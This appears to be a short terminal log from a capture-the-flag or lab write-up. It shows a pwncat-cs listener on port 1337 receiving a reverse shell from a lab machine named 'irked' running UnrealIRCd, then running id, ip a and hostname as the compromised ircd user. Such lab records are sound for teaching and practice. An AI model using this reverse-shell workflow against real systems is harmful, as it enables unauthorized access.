 [Mar 19, 2024 - 16:55:35 (EDT)] exegol-rootme /workspace # pwncat-cs :1337
[16:55:45] Welcome to pwncat 🐈!
[16:56:14] received connection from 10.10.10.117:59852
[16:56:15] 0.0.0.0:1337: normalizing shell path
[16:56:16] 10.10.10.117:59852: registered new host w/ db
(local) pwncat$
(remote) ircd@irked:/home/ircd/Unreal3.2$ id && ip a && hostname
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:a1:bf brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.117/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:a1bf/64 scope global mngtmpaddr dynamic
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:a1bf/64 scope link
       valid_lft forever preferred_lft forever
irked
(remote) ircd@irked:/home/ircd/Unreal3.2$